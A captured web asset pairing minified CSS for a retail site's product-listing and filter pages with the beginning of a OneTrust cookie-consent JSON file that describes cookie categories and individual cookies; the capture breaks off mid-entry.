0.5rem;height:3rem;max-width:60rem;font-size:1.2rem;font-weight:300;--max-lines:2}@media only screen and (max-width:415px){.listing-page .cuttoff-text{height:2.6rem}}@media only screen and (max-width:1280px){.listing-page .cuttoff-text{max-width:46rem}}.listing-page .cuttoff-text:before{content:"";position:absolute;height:1rem;width:100%;left:0;bottom:0;pointer-events:none;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#fff));background:linear-gradient(180deg,transparent,#fff)}.listing-page .cuttoff-text.expanded{height:auto;margin-bottom:1rem;--max-lines:none}.listing-page .cuttoff-text.expanded:before{background:none}.listing-page .cuttoff-text.short{height:auto;--max-lines:none}.listing-page .cuttoff-text.short:before{background:none}.listing-page .expand-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-decoration:underline;cursor:pointer;margin-bottom:1rem;display:inline}@media only screen and (max-width:415px){.listing-page .expand-btn{margin-bottom:0}.listing-page .expand-btn:checked{margin-bottom:1rem}}.listing-page .expand-btn.hide{display:none}.listing-page .expand-btn:before{content:"Read More"}.listing-page .expand-btn:checked:before{content:"Read Less"}.listing-page .html-slot-container{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.listing-page .category-plp-ad{margin:0 -1.5rem 6rem;width:calc(100% + 6rem)}.listing-page .category-plp-ad h2{font-size:3.5vw;margin-bottom:1.5rem}@media (max-width:991.98px){.listing-page .category-plp-ad h2{font-size:8vw}}.listing-page .category-plp-ad .hero-banner .banner-title{position:absolute}.listing-page .category-plp-ad.three-split-banners{padding:0}.listing-page .category-plp-ad.three-split-banners .banner-links,.listing-page .category-plp-ad.three-split-banners .banner-title{padding:2rem}.listing-page .category-plp-ad.three-split-banners .banner-title .heading{font-size:3rem}@media only screen and (max-width:1280px){.listing-page .category-plp-ad.three-split-banners .banner-title .heading{font-size:2.5vw}}@media only screen and (max-width:2048px){.listing-page .category-plp-ad.three-split-banners .banner-title .heading{font-size:4rem}}.listing-page .category-plp-ad .text-cta:before{background:#fff}.listing-page .hero-banner{height:calc(70vh - 3.8rem);max-height:calc(70vh - 3.8rem);min-height:45rem}.listing-page .row.no-gutters.split-banners{width:100%}.refinement-bar{background:#f9f9f9;height:calc(100% - 9.8rem);overflow-y:scroll;position:fixed;right:-45rem;top:9.8rem;-webkit-transition:all .3s ease;transition:all .3s ease;width:45rem;z-index:2}@media (min-width:992px) and (max-width:1440px){.refinement-bar{height:calc(100% - 7.8rem);top:7.8rem}}@media (max-width:991.98px){.refinement-bar{height:100%}}.refinement-bar .simplebar-wrapper{display:none}.refinement-bar.active{overflow:hidden;right:0;-webkit-transition:all .3s ease;transition:all .3s ease}.refinement-bar.active .simplebar-wrapper{display:block}.refinement-bar .values.content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.refinement-bar .values.content li{display:inline-block;font-size:1.2rem;margin:0 1rem 1rem 0}.refinement-bar .content{margin:0;padding:0}.refinement-bar .card-header{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#f9f9f9;border:0;padding:1.8rem 0;border-bottom:1px solid #a3a3a3;position:relative}.refinement-bar .card-header h5{margin-bottom:0;font-size:1.4rem;line-height:1.6rem;color:#000;text-transform:uppercase;letter-spacing:0.14rem}.refinement-bar .card-header .btn-accordion{position:absolute;top:2.2rem;right:1.2rem}.refinement-bar .card-header .btn-accordion:before{content:"";background-image:url(../../images/close-icon-small.svg);background-repeat:no-repeat;position:absolute;height:1.5rem;width:1.5rem}.refinement-bar .card-header.collapsed .btn-accordion{position:absolute;top:1.8rem;right:1.8rem}.refinement-bar .card-header.collapsed .btn-accordion:before{background-image:url(../../images/plus-icon-000000.svg)}.refinement-bar .card{background:#f9f9f9;border:0;margin-bottom:0;padding:0}.refinement-bar .card-body{padding:2rem 0 3rem}.refinement-bar .card-body.category{background:#f9f9f9;border:0}.refinement-bar .panel-title{background:#fff;position:-webkit-sticky;position:sticky;top:0;z-index:4}.refinement-bar .reset-bar{background:#fff;bottom:0;padding:2rem 3rem;position:-webkit-sticky;position:sticky;z-index:4}.refinement-bar .reset-bar .secondary-bar{background:#fff;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.refinement-bar li.disabled{display:none!important}.refinement-bar .apply.filtered{background:#000;color:#fff}.load-previous-wrap{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.load-previous-wrap button{margin-bottom:3rem}.load-previous-wrap button:before{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='15.318'%3E%3Cpath data-name='Path 99' d='M17.411 8.314l.01.009-.035.039-6.252 6.956-1.487-1.337 4.78-5.322H-.003v-2h14.43L9.644 1.337 11.131 0l6.248 6.951-.009.01.627.7z'/%3E%3C/svg%3E");width:2rem;height:2rem;-webkit-transform:rotate(270deg);transform:rotate(270deg);background-repeat:no-repeat;background-position:50% 50%;background-size:1.2rem;position:absolute;top:0x;left:-1.6rem}.load-previous-wrap .dot.load-previous{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;border-bottom:1px solid transparent;color:#000}.load-previous-wrap .dot.load-previous:hover{background:transparent;border-bottom-color:#000}.refinements{position:relative}.refinements .filter-value button,.refinements button{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;border:none;border-radius:0;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1.2rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;letter-spacing:0;padding:0.4rem 0 0 3rem;position:relative;text-transform:capitalize;-webkit-transition:all .3 ease;transition:all .3 ease}.refinements .filter-value button svg,.refinements button svg{border-radius:50%;height:1.6rem;padding:0.4rem;-webkit-transition:all .3 ease;transition:all .3 ease;width:1.6rem}.refinements .filter-value button:hover,.refinements button:hover{background:transparent!important;color:#000!important}.refinements .filter-value button:after,.refinements button:after{content:"";position:absolute;top:0;left:0;width:2rem;height:2rem;border-radius:0.4rem;border:0.2rem solid #000;-webkit-transform:translateY(-.075em);transform:translateY(-.075em);display:-ms-grid;display:grid;place-content:center}.refinements .filter-value button:before,.refinements button:before{content:"";position:absolute;top:0.5rem;left:0.5rem;z-index:1;width:1rem;height:1rem;-webkit-transform:scale(0);transform:scale(0);background-color:#fff;-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%);clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%)}.refinements button .loading-dot{top:0;left:0;right:auto;bottom:auto;width:2rem;height:2rem;border-radius:0.4rem;background-color:#000;border:0.2rem solid #000}.refinements button .loading-dot span{margin:0!important}.refinements .color-attribute button,.refinements li.swatch-filter button{border:0;height:100%;margin:0 0.5rem 0.5rem 0;padding:0 0 0 3rem}.refinements .color-attribute button:hover,.refinements li.swatch-filter button:hover{background:transparent}.refinements .color-attribute span,.refinements li.swatch-filter{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;border-radius:50%;height:2rem;width:2rem}.refinements .color-attribute span.color-name{width:auto;padding-left:1rem;line-height:2rem}.refinements .filter-value .delete-icon,.refinements .swatch-filter .delete-icon{border:1px solid #000;border-bottom-right-radius:0.4rem;border-top-right-radius:0.4rem;bottom:-1px;padding:0.5rem;position:absolute;right:-1px;top:-1px}.refinements .filter-value span:first-child{margin-right:2.6rem}.refinements .filter-value:last-child{margin-bottom:2rem}.refinements .refinement-price li button[disabled=disabled]{background-color:#a3a3a3;border-color:#a3a3a3;pointer-events:none}.refinements .refinement-price .values.content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.refinements .refinement-price .filter-value button,.refinements .refinement-price button{border:1px solid #000;border-radius:0.4rem;padding:0.5rem 1rem}.refinements .refinement-price .filter-value button:hover,.refinements .refinement-price button:hover{background:transparent;color:#000}.refinements .refinement-price .filter-value button:after,.refinements .refinement-price .filter-value button:before,.refinements .refinement-price button:after,.refinements .refinement-price button:before{content:unset}.refinements .refinement-price .filter-value button.loading:hover,.refinements .refinement-price .filter-value button.selected:hover,.refinements .refinement-price button.loading:hover,.refinements .refinement-price button.selected:hover{background:#000;color:#f9f9f9}@media only screen and (min-width:992px){.refinements .refinement-price .filter-value button:not(.loading):hover,.refinements .refinement-price button:not(.loading):hover{background:#000!important;color:#f9f9f9!important}}.refinements .refinement-price .loading-dot{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5rem;width:unset;height:unset}.refinements .refinement-price .loading-dot span{margin:unset}.refinements .refinement-price a.dot.selected,.refinements .refinement-price button.dot.selected{background:#000;color:#fff}.refinements .refinement-price button[disabled=disabled].dot.selected{background:#a3a3a3;border-color:#a3a3a3;pointer-events:none}.refinements .refinement-price a.dot.loading,.refinements .refinement-price button.dot.loading{background:#000;color:#000}.refinements .refinement-price button.loading.inline{background:#000!important;color:rgba(1,1,1,0)!important}.refinements .filter-bar{margin-top:1.5rem}.refinements .filter-bar.no-selected-filters{margin-top:0.5rem}.refinements .filter-bar ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.refinements .filter-bar ul li{display:inline-block;font-size:1.2rem;margin:0 1rem 1rem 0}.refinements .filter-bar button{padding:0.7rem 1rem 0.6rem;border:1px solid #000;border-radius:0.4rem;font-size:1.4rem;line-height:1.4rem;letter-spacing:0;color:#000;height:2.7rem}.refinements .filter-bar button:after,.refinements .filter-bar button:before{display:none}.refinements .filter-bar .loading-dot{top:0;right:0;left:auto;bottom:auto;width:2.8rem;height:2.6rem;border-radius:0 0.4rem 0.4rem 0;background-color:#000;border:0}.refinements .filter-bar .loading-dot span{margin:0.8rem!important}.refinements .filter-bar button.reset{border:0;color:#a3a3a3;text-transform:uppercase;letter-spacing:1px;text-decoration:underline;background:transparent;font-size:1rem;line-height:1.1rem}.refinements .filter-bar button.reset:focus,.refinements .filter-bar button.reset:hover{color:#a3a3a3!important}.refinements .filter-bar button.reset .loading-dot{display:none}.refinements .filter-bar span.swatch-filter{width:1.8rem;height:1.8rem;border-radius:50%}.refinements .filter-bar span.swatch-filter:first-child{margin-right:0.5rem!important}.refinements .filter-bar span.swatch-name{padding-right:2.5rem}.search-results{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.search-results{padding-left:1.5rem;padding-right:1.5rem}}.search-results .product{position:relative}.search-results .panel-title{position:-webkit-sticky;position:sticky;top:0;z-index:2}.search-results .refinements{min-height:calc(100vh - 24rem);position:relative}.search-results .sorting-actions{background:hsla(0,0%,100%,.9);margin-left:-3rem;margin-right:-3rem;padding:2rem 3rem;position:-webkit-sticky;position:sticky;top:9.8rem;z-index:2}@media (min-width:992px) and (max-width:1440px){.search-results .sorting-actions{top:7.8rem}}.search-results .filter-results,.search-results .sort-order-replace{background:transparent;border:none;border-radius:none;color:#000;display:inline-block;font-size:1rem;height:3.8rem;line-height:1.5;margin:0;padding:0.3rem;text-align:center;-moz-text-align-last:center;text-align-last:center;vertical-align:middle;width:20rem}.search-results .filter-results{border-bottom-right-radius:5rem;border:0.2rem solid;border-top-right-radius:5rem}@media (min-width:351px) and (max-width:500px){.search-results .filter-results{padding-left:2.4rem}}.search-results .filter-results:after{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367'/%3E%3C/svg%3E");width:1.6rem;position:absolute;left:1rem;top:0;bottom:0;background-position:50%;height:100%;background-repeat:no-repeat;background-size:1.6rem 1.6rem}@media (max-width:350px){.search-results .filter-results:after{display:none}}.search-results .filter-results.filtered,.search-results .filter-results:active,.search-results .filter-results:focus,.search-results .filter-results:hover{background:#000;border:0.2rem;color:#fff;outline:none}.search-results .filter-results.filtered:after,.search-results .filter-results:active:after,.search-results .filter-results:focus:after,.search-results .filter-results:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367' fill='%23fff'/%3E%3C/svg%3E")}.search-results .sort-order-replace{border-bottom:0.2rem solid;border-bottom-left-radius:5rem;border-left:0.2rem solid;border-top:0.2rem solid;border-top-left-radius:5rem;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.search-results .search-result-filters{position:relative}.search-results .search-result-filters .custom-select{bottom:0;cursor:pointer;font-size:unset;height:3.8rem;left:0;opacity:0;position:absolute;right:0;top:0}.search-results .search-result-filters .custom-select:focus+.sort-order-replace,.search-results .search-result-filters .custom-select:hover+.sort-order-replace{background-color:#000;border:0.2rem;color:#fff}.search-results .grid-footer{margin-bottom:3rem;margin-top:5rem;text-align:center}.search-results .grid-footer .product-swiper-wrapper{text-align:left}.search-results .grid-footer .search-result-count{font-size:0.8rem}.search-results .result-count p{text-align:center}.search-results .result-count span.search-keywords,.search-results .result-count span.search-result-count{font-size:1.4rem}.search-results .grid-footer .show-more{margin-bottom:1.5rem}.search-results .show-more .btn{max-width:35.4rem}.search-results-nohits .grid-footer{padding-left:0;padding-right:0}.search-results-nohits .search-result-count{display:none}.dynamic-number-of-results,.total-number-of-results{font-size:0.8rem}.sub-category-links .swiper-container .swiper-wrapper{padding-bottom:0}.refinement-bar .panel-body[data-simplebar=init]{overflow:visible}.refinement-bar.active .card:last-child{margin-bottom:10rem}@media only screen and (min-width:2048px){.listing-page .category-plp-ad h2{font-size:6.4rem}}@media only screen and (max-width:991px){.listing-page .category-plp-ad h2{font-size:7vw}.search-results .sorting-actions{top:9.8rem}.refinement-bar{left:0;opacity:0;right:0;top:0;visibility:hidden;width:100%;z-index:11}.refinement-bar.active{opacity:1;visibility:visible;width:100%}}@media (max-width:991.98px) and (min-width:769px){.refinements,.reset-bar{padding:3rem 6rem}}@media (max-width:769px){.category-listing-page>h2,.search-nav>h2{font-size:1.6rem}}@media (max-width:543px){.result-count{width:100%}.search-result-filters{width:50%}.search-results .sorting-actions{padding:1.5rem 3rem}.search-results .filter-results,.search-results .sort-order-replace{width:100%}}.brand-filter-form-holder{margin-bottom:0!important;margin-right:0!important}.brand-filter-form{position:relative;margin-bottom:2rem;padding-left:0.5rem;padding-right:0.5rem}.brand-filter-form:focus{outline:unset}.brand-filter-form .brand-search-input{background-color:#fff;width:100%;height:4.8rem;padding:1.7rem 1.5rem 1.6rem;color:#000;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;border-radius:0.4rem;border:0}.brand-filter-form .brand-search-input::-webkit-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input::-moz-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input:-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input::-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input:-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input::placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input:focus{caret-color:#a3a3a3;outline:unset}.brand-filter-form .brand-search-input.search-entered,.brand-filter-form .brand-search-input:focus{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.16);box-shadow:0 0 1rem rgba(0,0,0,.16);border:0}.brand-filter-form button.search-clear{position:absolute;top:2rem;right:1.7rem;padding:0!important;font-size:1rem;line-height:1.1rem;color:#a3a3a3;text-transform:uppercase;letter-spacing:1px;background-color:#fff}.brand-filter-form button.search-clear:focus,.brand-filter-form button.search-clear:hover{color:#a3a3a3!important}.brand-filter-form button.search-clear:after,.brand-filter-form button.search-clear:before{display:none}.no-brand-results{color:#e51050}.refinement-price-range{display:-webkit-box;display:-ms-flexbox;display:flex}.refinement-price-range .refinement-price-range-max,.refinement-price-range .refinement-price-range-min{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.refinement-price-range .refinement-price-range-to{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:1.5rem 1.8rem 1.5rem 1.6rem;color:#000;text-align:left;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price{background-color:#fff;width:100%;height:4.8rem;padding:1.7rem 1.2rem 1.6rem;color:#000;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;border-radius:0.4rem;border:0;text-align:left}.refinement-price-range .input-refinement-price::-webkit-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price::-moz-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price:-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price::-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price:-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price::placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price:focus{-webkit-box-shadow:0 0 1rem rgba(0,0,0,.16);box-shadow:0 0 1rem rgba(0,0,0,.16);border:0}.plp-refinements .filter-bar ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.plp-refinements .filter-bar ul li{display:inline-block;font-size:1.2rem;margin:0 1rem 1rem 0}.plp-refinements .filter-bar button{padding:0.7rem 1rem 0.6rem;border:1px solid #000;border-radius:0.4rem;font-size:1.4rem;line-height:1.4rem;letter-spacing:0;color:#000;height:2.7rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:relative;text-transform:capitalize;-webkit-transition:all .3 ease;transition:all .3 ease}.plp-refinements .filter-bar button:after,.plp-refinements .filter-bar button:before{display:none}.plp-refinements .filter-bar button:focus,.plp-refinements .filter-bar button:hover{background:#fff!important}.plp-refinements .filter-bar .loading-dot{top:0;right:0;left:auto;bottom:auto;width:2.8rem;height:2.6rem;border-radius:0 0.4rem 0.4rem 0;background-color:#000;border:0}.plp-refinements .filter-bar .loading-dot span{margin:0.8rem!important}.plp-refinements .filter-bar button.reset{border:0;color:#a3a3a3;text-transform:uppercase;letter-spacing:1px;text-decoration:underline;background:transparent;font-size:1rem;line-height:1.1rem}.plp-refinements .filter-bar button.reset:focus,.plp-refinements .filter-bar button.reset:hover{color:#a3a3a3!important}.plp-refinements .filter-bar button.reset .loading-dot{display:none}.plp-refinements .filter-bar span.swatch-filter{width:1.8rem;height:1.8rem;border-radius:50%}.plp-refinements .filter-bar span.swatch-filter:first-child{margin-right:0.5rem!important}.plp-refinements .filter-bar span.swatch-name{padding-right:2.5rem}.plp-refinements .filter-bar .delete-icon{border:1px solid #000;border-bottom-right-radius:0.4rem;border-top-right-radius:0.4rem;bottom:-1px;padding:0.5rem;position:absolute;right:-1px;top:-1px}.plp-refinements .filter-bar .filter-value span:first-child{margin-right:2.6rem}.plp-refinements .filter-value button svg{border-radius:50%;height:1.6rem;padding:0.4rem;-webkit-transition:all .3 ease;transition:all .3 ease;width:1.6rem}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/e00c3e10-0e07-461a-94d5-e87b899fa55a/442b5be0-8f10-4555-b6a6-2aa7c2e23dfa/en.json
body_size: 25980
content:
{"DomainData":{"pclifeSpanYr":"Year","pclifeSpanYrs":"Years","pclifeSpanSecs":"A few seconds","pclifeSpanWk":"Week","pclifeSpanWks":"Weeks","pccontinueWithoutAcceptText":"Continue without Accepting","pccloseButtonType":"Icon","MainText":"YOUR PREFERENCES","MainInfoText":"<span class=\"content-padding\">When you visit any website, it may store or retrieve information on your browser, through the use of cookies or similar technologies. This information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalised web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, please note that blocking some types of cookies may impact your experience of the site and the functionality we are able to offer.</span> For more information, please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookie Policy</a>.","AboutText":"","AboutCookiesText":"Your Privacy","ConfirmText":"Accept All Cookies","AllowAllText":"Save Settings","CookiesUsedText":"Cookies used","CookiesDescText":"Description","AboutLink":"","ActiveText":"Active","AlwaysActiveText":"Always on (required)","AlwaysInactiveText":"Always Inactive","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"<img style=\"margin-bottom: 8px; width: 150px; height: 24px;\" src=\"https://Liberty.a.bigcontent.io/v1/static/liberty-logotype-onetrust-wt\" alt=\"Liberty Logo\">\n<span class=\"content-padding\">We use essential cookies and similar technologies to make our website work. We, and our advertising partners, would like to set non-essential cookies and similar technologies on our website and in our emails to improve and personalise your experience, to show adverts relevant to your interests on third party platforms and to analyse web traffic.</span>\n<span class=\"content-padding\">To find out more about the cookies used on our website, please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a>.</span>\n<span class=\"content-padding\">Please click “Accept All Cookies” if you consent to all of the cookies on our website or “Essential Cookies only” if you consent only to those cookies that are essential to our website. Alternatively, please click “Manage my Preferences” if you would like to provide your consent by category.</span>\nYou can withdraw your consent to non-essential cookies at any time through the Cookie Preference Centre, which is linked in our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a>.","AlertCloseText":"Close","AlertMoreInfoText":"Manage my Preferences","AlertMoreInfoTextDialog":"Manage my Preferences, Opens the preference center dialog","CookieSettingButtonText":"Cookie Preferences","AlertAllowCookiesText":"Accept All Cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactive","CookiesText":"Cookies","CategoriesText":"Cookie Subgroup","IsLifespanEnabled":true,"LifespanText":"Lifespan","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Save Preferences","VendorListText":"List of IAB Vendors","ThirdPartyCookieListText":"Cookies Details","PreferenceCenterManagePreferencesText":"","PreferenceCenterMoreInfoScreenReader":"Opens in a new Tab","CookieListTitle":"","CookieListDescription":"A cookie is a small piece of data (text file) that a website – when visited by a user – asks your browser to store on your device in order to remember information about you, such as your language preference or login information. Those cookies are set by us and called first-party cookies. We also use third-party cookies – which are cookies from a domain different than the domain of the website you are visiting – for our advertising and marketing efforts. More specifically, we use cookies and other tracking technologies for the following purposes:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"<span class=\"content-padding\">These cookies are necessary to provide you with services on our website and to deliver some of its essential features. For example, taking payments for transactions, ensuring the website’s pages load quickly and correctly, preventing fraudulent activity, holding items in your shopping bag, enabling us to understand usage of the site (including monitoring for bot attacks), maintaining site services during peak periods and enabling you to receive benefits from third party reward providers that you have signed-up to. These cookies cannot be switched off.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupDescriptionOTT":"<span class=\"content-padding\">These cookies are necessary to provide you with services on our website and to deliver some of its essential features. For example, taking payments for transactions, ensuring the website’s pages load quickly and correctly, preventing fraudulent activity, holding items in your shopping bag, enabling us to understand usage of the site (including monitoring for bot attacks), maintaining site services during peak periods and enabling you to receive benefits from third party reward providers that you have signed-up to. These cookies cannot be switched off.</span>\nFor more information please see our <a href=\"https://www.libertylondon.com/uk/information/cookies-policy.html\">Cookies Policy</a> and <a href=\"https://www.libertylondon.com/uk/information/cookies-list.html\">Cookies List</a>.","GroupNameMobile":"Essential Cookies","GroupNameOTT":"Essential Cookies","GroupName":"Essential Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a0c03915-c43c-4fbc-8b1d-1166674e74f3","Name":"cqcid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie contains a hashed user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecqcid","DurationType":1,"category":null,"isThirdParty":false},{"id":"0192cab1-1336-7530-9440-216baaf95931","Name":"_cfuvid","Host":"support.libertylondon.com","IsSession":true,"Length":"0","description":"The _cfuvid cookie is used by Cloudflare to distinguish individual users who share the same IP address for the purpose of enforcing rate limiting rules.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"d70c8735-6018-474f-9119-3400381f5517","Name":"_ga","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"dc30e39b-f0a6-421c-a631-361680321152","Name":"cookieAccepted","Host":"www.libertylondon.com","IsSession":false,"Length":"30","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"5dea71db-d4dd-4850-a8a4-46a20105d4c4","Name":"dwanonymous_xxxxxxxx","Host":"www.libertylondon.com","IsSession":false,"Length":"179","description":"Random ID used to identify an unregistered shopper or a shopper who has not yet logged in independent of the session. For example, this is used to track basket and order activity and for analytics. It is not used for any activity that occurs after the shopper registers an account. The * in the cookie name is a value unique to the site.","thirdPartyDescription":"This is a pattern type cookie associated with the Demandware eCommerce platform.  Its stated purpose is anonymised user tracking, therefore it is presumed involved in targeting or personalisation in some way","patternKey":"dwanonymous_","thirdPartyKey":"Pattern|dwanonymous_","firstPartyKey":"Pattern|dwanonymous_","DurationType":1,"category":null,"isThirdParty":false},{"id":"909d6fef-7623-43a9-816c-46f9933caac8","Name":"_dc_gtm_UA-xxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. 